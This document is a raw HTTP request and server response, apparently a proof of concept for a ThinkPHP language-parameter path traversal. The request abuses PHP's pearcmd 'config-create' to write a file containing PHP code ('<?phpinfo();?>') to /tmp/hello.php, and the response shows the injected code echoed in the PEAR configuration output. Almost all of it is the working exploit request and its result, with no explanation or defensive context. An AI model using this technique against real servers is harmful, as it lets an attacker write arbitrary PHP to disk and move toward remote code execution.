 GET /?lang=../../../../../../../../usr/local/lib/php/pearcmd&+config-create+/&
/<?phpinfo();?>+/tmp/hello.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101
Firefox/108.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: think_lang=zh-cn
Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 Date: Mon, 16 Jan 2023 02:10:49 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.4.0alpha2
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 3316
9
10 [1mConfiguration (channel pear.php.net):[m
11 =====================================
12 Auto-discover new Channels auto_discover <not set>
13 Default Channel default_channel pear.php.net
14 HTTP Proxy Server Address http_proxy <not set>
15 PEAR server [DEPRECATED] master_server <not set>
16 Default Channel Mirror preferred_mirror <not set>
17 Remote Configuration File remote_config <not set>
18 PEAR executables directory bin_dir /&/<?phpinfo();?>
/pear
19 PEAR documentation directory doc_dir /&/<?phpinfo();?>
/pear/docs
20 PHP extension directory ext_dir /&/<?phpinfo();?>
/pear/ext
21 PEAR directory php_dir /&/<?phpinfo();?>